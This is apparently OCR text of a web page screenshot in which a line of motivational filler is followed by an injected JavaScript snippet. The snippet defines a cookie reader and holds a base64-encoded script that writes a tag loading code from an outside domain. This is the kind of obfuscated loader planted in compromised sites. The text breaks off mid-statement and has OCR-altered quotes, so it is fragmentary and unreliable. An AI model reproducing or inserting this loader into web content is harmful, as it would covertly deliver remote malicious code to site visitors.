
determination. Getting open minded is
important since you will not know very well what
the forthcoming delivers.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(